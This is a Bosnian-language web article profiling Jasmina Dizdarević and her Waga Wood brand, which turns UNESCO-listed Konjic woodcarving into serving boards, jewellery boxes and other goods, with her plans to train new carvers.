<p>Rezbarstvo je vrlo precizan zanat, umjetnička vještina koja ima svoje geometrijske zakonitosti i tri faze rada. Prva faza je crtanje mustre, kada se u olovci na drvo nacrta ono što se želi rezbariti. Druga faza je natucanje, kad se alatima nanesu konture te mustre, tuku se određene šare i daje se šarama oštrina i dubina. I na kraju u trećoj fazi se radi cifranje, tzv. ucifravanje, kanaliziranje i dotjerivanje da se dobije željena šara.&nbsp;</p>



<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2022/09/DSC04320.jpg" alt="" class="wp-image-2770" width="694" height="470"/><figcaption class="wp-element-caption">Rezbarenje šara</figcaption></figure>



<p>“Mustra je kao kerani stolnjak, sva je zasnovana u geometriji. Majstor će prvo odrediti koji je to komad drveta koji treba da oslika olovkom i u kojem treba izvući geometrijsku šaru koja je matematički pravilna. Za svaku šaru majstori imaju svoj narodni izraz, kao i za svaki alat koji koriste i ti su stručni izrazi dokumentovani u konjičkoj rezbariji”, pojašnjava Jasmina.</p>



<p>UNESCO-ov tim stručnjaka je temeljno izvršio analizu i ocjenio da je konjičko drvorezbarstvo jedinstveno, autentično, da je zastupljeno u&nbsp;geografskom prostoru Konjica i da se više nigdje drugdje ne ponavlja. Kao takvo nematerijalno dobro UNESCO ga je uvrstio 2017. na svoju Listu nematerijalne svjetske baštine. No, koliko god to bio veliki ponos Bosne i Hercegovine Ministarstvo za kulturu BiH i HNK i lokalna zajednica Konjica dužni su voditi računa o preuzetim obavezama na očuvanju autohtonosti i održavanju UNESCO-vih kriterija, jer se vrlo lako može desiti da, usljed neadekvatne brige na koju su se obavezali, konjičko drvorezbarstvo može biti delistirano s pomenute Liste svjetske baštine.&nbsp;</p>



<h3 class="wp-block-heading">Djetinjstvo u stolarskoj reazbarskoj radionici</h3>



<p>Odrastajući na Vardi, u neposrednoj blizini jedne od najvećih stolarskih rezbarskih radionica familije Mulić u Konjicu, Jasmina je, kao malešna djevojčica, upoznala sve tajne rezbarskog zanata. Provodila je vrijeme u radionici čuvenih konjičkih rezbara Mulića, koji su uz familiju Nikšić, najpoznatiji rezbari tog kraja, svjetski poznati majstori, koji su na svjetskim sajmovim namještaja izlagali svoje radove još daleke 1920. godine.&nbsp;</p>



<figure class="wp-block-image size-full"><img decoding="async" width="760" height="506" src="https://www.womeninadria.ba/wp-content/uploads/2022/09/Screenshot-2022-09-06-at-21.37.31.jpg" alt="" class="wp-image-2769" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/09/Screenshot-2022-09-06-at-21.37.31.jpg 760w, https://www.womeninadria.ba/wp-content/uploads/2022/09/Screenshot-2022-09-06-at-21.37.31-300x200.jpg 300w, https://www.womeninadria.ba/wp-content/uploads/2022/09/Screenshot-2022-09-06-at-21.37.31-696x463.jpg 696w, https://www.womeninadria.ba/wp-content/uploads/2022/09/Screenshot-2022-09-06-at-21.37.31-631x420.jpg 631w" sizes="(max-width: 760px) 100vw, 760px" /><figcaption class="wp-element-caption">Stari konjički majstori</figcaption></figure>



<p>“Odrastala sam u ratu kad nije bilo igračaka i imala sam par lutaka koje su mi majstori napravili. Bila sam dosta kreativna i u radionici sam provodila dosta vremena. Uvijek bi mi dali da nešto radim, da kuckam ili metem. Tako se rodila ljubav prema rezbarstvu. Tu sam pravila sebi stolove i stolice za Barbike, imala sam pravi rezbarski Baby doll”, prisjeća se Jasmina. Kasnije je ljubav prema interijerima prevagnula da odluči studirati arhitekturu u Sarajevu, a doktorski studij ju je odveo put istanbula, a potom i Jerusalema.&nbsp;</p>



<p>“U Istanbulu sam četiri godine radila na doktorskom studiju s profesorom Amirom Pašićem u organizacija IRCICA, koja je bavi zaštitom islamskog historijskog nasljeđa, što je pandan UNESCO-u u islamskom svijetu. Moja doktorska teza je bila Public open space u palestinskim područjima i tu sam ostvarila kontakt s jednim centrom u Jersualemu koji se bavio projektiranjem palestinskih naselja i u Jerusalemu sam par mjeseci radila na projektovanju jednog naselja”, kaže Jasmina.&nbsp;</p>



<p>Jerusalem ju je očarao svojom predivnom kuhinjom, ali joj se način življenja u Izraelu nije svidio. “Živjela sam kao dijete u ratu i vjerujem da imam PTSP zbog takvog života. Stvaralo mi je nelagodu kad ujutro u sedam, kad idem na posao, pored mene promašira vod Izraelaca naoružanih do zuba puškama i mitraljezima ili kad recimo sjediš u tramvaju i mitraljez ti je naslonjen tik uz glavu.&nbsp;Ta demonstracija sile mi se nikako nije svidjela, jer je u meni izazivala užasan stres. Nije mi se sviđalo ni kad prelazim granicu između Ramale u Jerusalem da gledam kako izvlače iz auta Palestince, a mene ne diraju jer nisam Palestinka, da ih provlače kroz rešetke i kroz metal detektore kao stoku. To mi je bilo strašno gledati”, prisjeća se Jasmina svog života u Jesrusalemu.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" src="https://www.womeninadria.ba/wp-content/uploads/2022/09/001-1024x576.jpg" alt="" class="wp-image-2765" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/09/001-1024x576.jpg 1024w, https://www.womeninadria.ba/wp-content/uploads/2022/09/001-300x169.jpg 300w, https://www.womeninadria.ba/wp-content/uploads/2022/09/001-768x432.jpg 768w, https://www.womeninadria.ba/wp-content/uploads/2022/09/001-696x392.jpg 696w, https://www.womeninadria.ba/wp-content/uploads/2022/09/001-1068x601.jpg 1068w, https://www.womeninadria.ba/wp-content/uploads/2022/09/001-747x420.jpg 747w, https://www.womeninadria.ba/wp-content/uploads/2022/09/001.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Waga Wood poslužavnik</figcaption></figure>



<p>Po povratku iz Istanbula i Jerusalema Jasmina je bila pod velikim utjecajem palestinske i turske kuhinje, naučila je praviti neka njihova autohtona jela i trebale su joj daske za posluživanje tih jela. Tada je saznala da je stari majstor Anđelko, koji ju je još kao djevojčicu podučavao tajnama rezbarskog zanata, zatvorio svoju radionicu jer nije imao posla. “Potražila sam te stolare i rekla im da ću ja sebi dizajnirati neke proizvode, a da mi ih oni naprave. Napravila sam par nacrta, oni su napravili sjajne proizvode i odjednom su se svi oko mene počeli zanimati gdje sam to napravila tražeći da i njima to napravim. Shvatila sam da takvih proizvoda nema na tržištu i krenuli smo praviti upotrebne proizvode koji ljudima trebaju, a koji su imali motive konjičke rebazrije i to je bila win win strategija. Tako je nastao Waga Wood”, kaže Jasmina. U međuvremenu Jasmina je otvorila i svoj arhitektonski biro Reform, a paralelno je razvijala i svoj inovativni Waga Wood brand.</p>



<h3 class="wp-block-heading">Zanatska radnja je uz pomoć francuskog investitora prerasla u malu fabriku</h3>



<p>U početku se susretala s dosta skeptičnih povika da su Waga Wood poslužavnici preskupi i da to nikad neće proći, a danas s osmijehom tvrdi “da je slušala te naše stručnjake nikad ne bi uspjela ništa napraviti, ni pokrenuti proizvodnju”.&nbsp;</p>



<p>“Znala sam da nemamo šta izgubiti. Rekla sam majstorima: Uložićemo minimalno 500 KM u drvo, vi svoj rad, a ja ću to okupiti. Ja ću dizajnirati, fotografisati, oglašavati na društvenim mrežama, uraditi promociju. I odjednom je posao ludo krenuo”, prisjeća se Jasmina.&nbsp;</p>



<p>U početku su u svojoj zanatskoj radnji&nbsp;izrađivali dekorativne daske za serviranje hrane, koje su služile kao ukras, za voće, za posluživanje hrane, a bile su i zgodne kao poklon.&nbsp;</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2022/09/IMG_2206-1.jpg" alt="" class="wp-image-2767" width="659" height="661" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/09/IMG_2206-1-300x300.jpg 300w, https://www.womeninadria.ba/wp-content/uploads/2022/09/IMG_2206-1-150x150.jpg 150w, https://www.womeninadria.ba/wp-content/uploads/2022/09/IMG_2206-1-420x420.jpg 420w" sizes="(max-width: 659px) 100vw, 659px" /><figcaption class="wp-element-caption">Wagawood ogledalo</figcaption></figure></div>


<p>Posao koji su započeli u maloj zanatskoj radnji u Konjicu organski je rastao bez ikakvih poticaja ili donatorskih sredstava i prije godinu dana su dobili ponudu francuskog investitora koji je želio da uloži u pokretanje malog proizvodnog pogona.&nbsp;</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p><strong><em>Pročitajte više: <a href="https://www.womeninadria.ba/restauracija-namjestaja/">Lejla Selimović-iako to nije &#8220;ženski posao&#8221; restauracija namještaja je moja velika ljubav i strast</a></em></strong></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>“Sad imamo sedam zaposlenih, imamo svoje mašine i radimo na brandingu i&nbsp;razvoju novih proizvoda. Želimo proširiti asortiman na proizvode koji nisu potrošne prirode i koji ulaze u lično nasljeđe, koji imaju dugotrajnu vrijednost. To može biti bilo šta, od ogledala, kutija za nakit, fotografije, naočale, raznih predmeta, koji će ostati iza vas i koje će neko naslijediti. Jer, daska za posluživanje hrane neće ostati iza vas, ona će se uništiti. Razvijamo listu novih proizvoda, i planiramo raditi vazne, police, zidne dekore. Želimo redizajnirati peškun, originalni, autohtoni bosanski stolić i napraviti modernu varijantu s modernim dizajnom sa našom tradicionalnom šarom”, navodi Jasmina.&nbsp;</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2022/09/Jewerly-box-2-1.jpg" alt="" class="wp-image-2768" width="643" height="645" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/09/Jewerly-box-2-1-300x300.jpg 300w, https://www.womeninadria.ba/wp-content/uploads/2022/09/Jewerly-box-2-1-150x150.jpg 150w, https://www.womeninadria.ba/wp-content/uploads/2022/09/Jewerly-box-2-1-420x420.jpg 420w" sizes="(max-width: 643px) 100vw, 643px" /><figcaption class="wp-element-caption">Kutije za nakit</figcaption></figure></div>


<p>Njihovi planovi su također orjentirani i ka proboju na tržišta van BiH, gdje žele da se pozicioniraju u concept store-ove u tzv. “high end artistic segment”, “promovirajući predmet baštine i tradicije koja je jedinstvena u svijetu. Uz to razvijaju i personalni web shop <a href="https://wagawood.com">Waga Wood</a> kako bi proizvode plasirali jednostavnije i brže i u BiH i u svijetu. Nakon prve uspješne godine u januaru sljedeće godine planiraju odlazak na poznati pariški sajam namještaja i predmeta za dom “Maison &amp; Objet”, kako bi prezentirali svoje proizvode, upoznali svjetske trgovce i pronašli kvalitetne distributere za svoj jedinstven proizvodni program. Također priznaje da sanjanju i o angažmanu nekog svjetski poznatog dizajnera&nbsp;s kojim bi mogli kreirati posebnu limitiranu kolekciju kućanskih predmeta s njihovom tradicionalnom konjičkom šarom.</p>



<h3 class="wp-block-heading">&#8220;Osmislila sam projekat u okviru kojeg će se podučavati novi majstori drvorezbarstva&#8221;</h3>



<p>Zabrinuta je činjenicom da imaju sve manje pravih majstora u Konjicu, a da mladi ljudi ne pokazuju&nbsp;veliki interes da se bave rezbarstvom, jer ne vide nikakvu perspektivu. Ističe također da je “poražavajuća istina da u kolijevci drvorezbarstva, u srednjoj školi u Konjicu nema prakse u drvorezbarstvu” i da je UNESCO zabrinut inicijativama koje se nažalost ne poduzimaju da se održi konjičko drvorezbarstvo i da se ništa ne radi na njegovom razvoju, te da zbog toga UNESCO može skinuti s Liste konjičko drvorezbarstvo.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2022/09/SANA.jpg" alt="" class="wp-image-2772" width="622" height="623" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/09/SANA.jpg 600w, https://www.womeninadria.ba/wp-content/uploads/2022/09/SANA-300x300.jpg 300w, https://www.womeninadria.ba/wp-content/uploads/2022/09/SANA-150x150.jpg 150w, https://www.womeninadria.ba/wp-content/uploads/2022/09/SANA-420x420.jpg 420w" sizes="(max-width: 622px) 100vw, 622px" /><figcaption class="wp-element-caption">SANA stalak za voće</figcaption></figure></div>


<p>“Moja ideja je da od jedne velike prostorije koju imamo u fabrici napravimo učionicu, da je opremimo i da tu napravim <em>open classroom</em> u koji će moći doći ko god hoće da uči rezbarski zanat od naših majstora. Za to mi treba poticaj od makismalno 20 000 KM da nabavim 10 rezbarskih stolova, 10 alata, projektor i da ubijedim još jedinog živućeg majstora Dinu da sa svojom surugom koja je isto majstorica sjedne i da uči ljude svom zanatu. To mogu biti vikend radionice, na kojima će polaznici imati tutorial kako se uči drvorezbarstvo, da se ljudi mogu upoznati s alatima, vrstama drveta, da taj dan sjednu i da sebi izrezbare poklopac od jedne kutije, a da na kraju dana dobiju jedan takav predmet koji su sami napravili. To može biti ideja za team builing za neke kompanije, studenti s likovne Akademije ili likovne škole bi mogli također doći. Možda se tako neko zaljubi u drvorezbarstvo, pa bude neki svjetski vele majstor, koji će sutra stavrati umjetnička djela”, mašta Jasmina.&nbsp;</p>



<p>Govoreći o izazovima s kojima se susretala Jasmina navodi da joj je rad s ljudima od kojih je trebalo napraviti dobar tim bio najteži zadatak. Bilo je tu dosta nepovjerenja u ono što su naumili napraviti, ali nakon godinu dana sretna je da su napravili tim ljudi koji tu želi da rade i da ostane u Konjicu.&nbsp;</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="600" height="600" src="https://www.womeninadria.ba/wp-content/uploads/2022/09/IMG_5087-1.jpg" alt="" class="wp-image-2766" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/09/IMG_5087-1.jpg 600w, https://www.womeninadria.ba/wp-content/uploads/2022/09/IMG_5087-1-300x300.jpg 300w, https://www.womeninadria.ba/wp-content/uploads/2022/09/IMG_5087-1-150x150.jpg 150w, https://www.womeninadria.ba/wp-content/uploads/2022/09/IMG_5087-1-420x420.jpg 420w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Konjička rezbarska šara na Waga Wood poslužavniku</figcaption></figure></div>


<p>“Ja ne bih imala samopuzdanja da ovo radim da ne vjerujem u vrhunsku vještinu naših majstora, jer oni su ti koji su najveća vrijednost ovog branda. Svjesna sam da je to savršeni ručni rad. Naši proizvodi izgledaju kao da ih je napravio neki robot, ali za to su potrebne godine vježbe koje su dovele do savršenstva svaki potez i svaku šaru. Suština je  što nema te CNC mašine koja će to izvesti, jer rezbarske elemente samo ruka iskusnog majstora može napraviti. Ako budemo ulagali u rezbarstvo mladi sutra mogu u tome vidjeti svoju karijeru. Želimo napraviti takav brand da mladi to vole i da ljudi žele imati takve proizvode. Ako to napravimo, onda ću reći da smo zaista uspjeli”, poručila je Jasmina na kraju našeg razgovora.</p>



<p>Photo: Waga Wood/Al Jazeera Balkans</p>



<!-- Begin Mailchimp Signup Form --> 

<link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css"> 

<style type="text/css"> 

#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:600px;} 

/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block. 

   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */ 

</style> 

<div id="mc_embed_signup"> 

    <form action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&amp;id=f37c52c5f3&amp;f_id=00a8c2e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate=""> 

        <div id="mc_embed_signup_scroll"> 

        <h2>Ne propustite najnovije vijesti i najave događaja</h2> 

        <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> 

<div class="mc-field-group"> 

<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> 

</label> 

<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" required=""> 

<span id="mce-EMAIL-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE7">Karijera </label> 

<select name="MMERGE7" class="" id="mce-MMERGE7"> 

<option value=""></option> 

<option value="Poduzetnica">Poduzetnica</option> 

<option value="Korporativna karijera">Korporativna karijera</option> 

<option value="Javni sektor">Javni sektor</option> 

  

</select> 

<span id="mce-MMERGE7-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE1">Regija </label> 

<select name="MMERGE1" class="" id="mce-MMERGE1"> 

<option value=""></option> 

<option value="Krajina">Krajina</option> 

<option value="Posavina">Posavina</option> 

<option value="Usora i Semberija">Usora i Semberija</option> 

<option value="Istočna Bosna, Podrinje">Istočna Bosna, Podrinje</option> 

<option value="Tropolje, Istočna Hercegovina">Tropolje, Istočna Hercegovina</option> 

<option value="Srednja i Centralna Bosna">Srednja i Centralna Bosna</option> 

<option value="Zapadna Hercegovina">Zapadna Hercegovina</option> 

  

</select> 

<span id="mce-MMERGE1-HELPERTEXT" class="helper_text"></span> 

</div> 

<div id="mce-responses" class="clear"> 

<div class="response" id="mce-error-response" style="display:none"></div> 

<div class="response" id="mce-success-response" style="display:none"></div> 

</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> 

    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c6100ba8ba13b349f996540d_f37c52c5f3" tabindex="-1" value=""></div> 

    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div> 

    </div> 

</form> 

</div> 

<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[7]='MMERGE7';ftypes[7]='dropdown';fnames[1]='MMERGE1';ftypes[1]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script> 

<!--End mc_embed_signup-->
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Bosna 300x600 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577204 = window.plc577204 || 0;
document.write('<'+'div id="placement_577204_'+plc577204+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577204, [300,600], 'placement_577204_'+opt.place, opt); }, opt: { place: plc577204++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_58 "  style="height: 32px"></div><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{margin-top:30px!important}}</style>
<style>.tdi_59 .tdb-entry-category{padding:10px}.tdi_59 .tdb-cat-bg{border-width:1px;background-color:#d30926!important;border-color:#dd3333!important}.tdi_59 .tdb-cat-sep{font-size:14px}.tdi_59 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_59{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/biznis/" ><span class="tdb-cat-bg"></span>Biznis</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/biznis/inspiracija/" ><span class="tdb-cat-bg"></span>Inspiracija</a></div></div><div class="td_block_wrap tdb_single_tags tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_60 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_60 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_60 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_60 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_60 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>OZNAKE:</span></li><li><a href="https://www.womeninadria.ba/tag/umjetnost/">umjetnost</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_62  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_62{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_63  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_63" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fkonjicko-drvorezbarstvo-svjetska-bastina-iz-bih%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jasmina+Dizdarevi%C4%87%3A+%E2%80%9CKonji%C4%8Dko+drvorezbarstvo+je+svjetski+brand%E2%80%9D&url=https%3A%2F%2Fwww.womeninadria.ba%2Fkonjicko-drvorezbarstvo-svjetska-bastina-iz-bih%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/konjicko-drvorezbarstvo-svjetska-bastina-iz-bih/&title=Jasmina+Dizdarevi%C4%87%3A+%E2%80%9CKonji%C4%8Dko+drvorezbarstvo+je+svjetski+brand%E2%80%9D" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_63" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_65  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_65{margin-bottom:30px!important}@media (max-width:767px){.tdi_65{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_66 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_66" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_66{margin-bottom:50px!important}@media (max-width:767px){.tdi_66{margin-bottom:50px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_66 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_66 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_66 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{display:inline-block}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 